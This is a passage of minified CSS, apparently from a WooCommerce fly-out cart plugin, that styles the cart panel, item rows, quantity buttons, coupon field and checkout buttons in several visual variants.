0;border-width:1px;border-style:dashed;border-color:#fff;display:flex;justify-content:space-between}.woofc-area .woofc-area-mid .woofc-undo .woofc-undo-inner a{color:#fff;outline:0}.woofc-area.woofc-position-03{position:fixed;top:-100%;left:50%;width:100%;max-width:460px;box-sizing:border-box;text-align:start;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-position-03 .woofc-inner{max-height:80%}.woofc-show .woofc-area.woofc-position-03{top:0}.woofc-area.woofc-style-01 .woofc-inner{background-color:#cc6055}.woofc-area.woofc-style-01 .woofc-area-top{height:48px;line-height:48px;padding:0 60px 0 20px;position:relative;text-transform:uppercase;color:#fff;font-weight:700;background-color:rgba(0,0,0,.2)}.woofc-area.woofc-style-01 .woofc-area-top .woofc-area-heading{display:block;width:100%;height:100%;overflow:hidden}.woofc-area.woofc-style-01 .woofc-area-top .woofc-close{position:absolute;top:50%;right:20px;display:block;cursor:pointer;font-size:20px;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woofc-area.woofc-style-01 .woofc-area-mid{flex-grow:1;position:relative;margin:0 0 20px;padding:20px 0 0;overflow-x:hidden;overflow-y:auto}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item{padding:0 20px;margin:10px 0 0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:first-child{margin:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item a{text-decoration:none;outline:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 5px;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:#fff;margin:0;box-sizing:border-box;position:relative;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner>div{margin:0 5px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{width:80px;flex:0 0 80px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{width:100%;height:auto;float:left;margin:0;padding:0;box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{flex-grow:1}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-size:14px;font-weight:700;margin-bottom:5px;line-height:1.2;color:#222}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#222}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;margin-bottom:5px;display:block;white-space:pre-line}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price{display:block;font-size:12px;font-weight:400;line-height:1}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price del{color:#999}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price ins{background:0 0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#eee;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;text-align:center;border:none;outline:0;display:block;color:#444;background-color:#eee;-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#eee;font-size:12px;font-weight:400;display:block;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover{background-color:#ddd}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#fff;font-size:14px;font-weight:400;text-align:center;outline:0;text-decoration:none;border:none;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;-webkit-transform:translate3d(30px,-50%,0);transform:translate3d(30px,-50%,0)}.woofc-area.woofc-style-01 .woofc-area-bot{padding-bottom:20px}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon{padding:0 20px;margin:0;color:#fff}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input{display:flex;justify-content:space-between;padding:0 0 10px}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code{flex-grow:1;background-color:transparent;box-shadow:none;border-width:0 0 1px;border-style:solid;border-color:rgba(255,255,255,.5);padding:0;color:#fff;height:34px;min-height:34px;line-height:34px;border-radius:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code::placeholder{color:rgba(255,255,255,.5)}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code:focus{outline:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check{background-color:transparent;font-weight:700;text-transform:uppercase;padding:0;color:#fff;height:34px;line-height:34px;border-width:0 0 1px;border-style:solid;border-color:#fff;border-radius:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check:focus{outline:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check.checking{opacity:.5;pointer-events:none}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added{display:flex;justify-content:space-between;padding:5px 0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove{width:20px;display:inline-block;cursor:pointer}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove:hover{opacity:.5}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove.removing{opacity:.5;pointer-events:none}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-01 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#fff;display:flex;justify-content:space-between}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action{padding:15px 15px 0;margin:0}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;align-items:center;width:100%}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border:2px solid #fff;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:transparent;color:#fff}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-link{padding:0 20px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-link span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-link span:hover{opacity:.7}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-continue{text-align:center;padding:0 20px;margin-top:15px}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-continue span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-continue span:hover{opacity:.7}.woofc-area.woofc-style-01 .woofc-no-item{padding:20px;text-align:center;color:#fff}@media only screen and (max-width:768px){.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 40px 10px 10px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#999;right:10px}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:first-child .woofc-item-inner{border-top:none}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 0;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:#fff;border-top:1px dashed #eee;margin:0;box-sizing:border-box;position:relative;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{width:80px;flex:0 0 80px;margin-right:10px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{width:100%;height:auto;float:left;margin:0;padding:0;box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{flex-grow:1;margin-right:10px}body.rtl .woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info,body.rtl .woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{margin-right:0;margin-left:10px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-size:14px;font-weight:700;margin-bottom:5px;line-height:1.2;color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;margin-bottom:5px;display:block;white-space:pre-line}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price{display:block;font-size:12px;font-weight:400;line-height:1}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price del{color:#999}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price ins{background:0 0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#eee;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;text-align:center;border:none;outline:0;display:block;color:#444;background-color:#eee;-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#eee;font-size:12px;font-weight:400;display:block;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover{background-color:#ddd}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#444;font-size:14px;font-weight:400;text-align:center;outline:0;text-decoration:none;border:none;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;-webkit-transform:translate3d(25px,-50%,0);transform:translate3d(25px,-50%,0)}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-02 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#222;display:flex;justify-content:space-between}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action{padding:15px 15px 0;margin:0}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;width:100%}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border-width:2px;border-style:solid;border-color:#cc6055;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:#cc6055;color:#fff}@media only screen and (max-width:768px){.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 30px 10px 0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#999;right:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:first-child .woofc-item-inner{border-top:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 0;display:flex;align-items:center;justify-content:space-between;width:100%;color:#fff;border-top:1px dashed rgba(255,255,255,.5);margin:0;box-sizing:border-box;position:relative;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{display:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{order:1;margin-right:10px}body.rtl .woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{margin-right:0;margin-left:10px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#fff;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a:hover{background-color:#eee}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;box-sizing:border-box;text-align:center;border:none;outline:0;display:block;color:#444;background-color:#fff;-moz-appearance:textfield;box-shadow:none;font-weight:400;font-size:12px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#fff;font-size:12px;font-weight:400;display:block;cursor:pointer}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover{background-color:#ddd}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{order:2;flex-grow:1}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-size:14px;font-weight:400;margin:0;line-height:1.2;color:#fff}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#fff}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;display:block;opacity:.7;white-space:pre-line}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price{line-height:1;font-size:12px;font-weight:400;text-align:end;color:#fff;opacity:.7;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price del{color:#fff}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price ins{background:0 0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:20px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#fff;font-size:14px;font-weight:400;text-align:center;outline:0;text-decoration:none;border:none;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{padding-right:30px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{right:0;opacity:1;visibility:visible}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-03 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#fff;display:flex;justify-content:space-between}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action{padding:15px 15px 0;margin:0}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;align-items:center;width:100%}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border-width:2px;border-style:solid;border-color:#fff;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:transparent;color:#fff}@media only screen and (max-width:768px){.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 30px 10px 0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#fff;right:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:first-child 